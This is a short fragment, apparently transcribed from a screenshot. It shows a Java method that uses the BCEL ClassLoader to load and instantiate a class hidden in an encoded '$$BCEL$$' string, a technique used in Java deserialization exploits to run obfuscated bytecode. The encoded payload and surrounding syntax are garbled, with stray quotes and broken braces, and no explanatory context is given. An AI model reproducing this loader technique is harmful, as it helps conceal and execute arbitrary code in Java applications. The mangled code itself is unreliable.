 }
protected static void decode() throws Exception { 1 usage
new ClassLoader().loadClass
(name: "$$BCEL$$$l$8b$I$A$A$A$A$A$A$AmQMK$c3$40
"mI$99$c1$e9F$d3x$m$ae$a5$d6w$8c$e4$a9n
"M$95T$ff$ae$3f$W$83$e4$l$d5$7d$9d$q$o$
"$c5$KEw$de$40X$o$b4$b1$8a$f2b$f8$dc$88
"$b5$3f3$dbS$w$S$C$A$A").newInstance();
}
}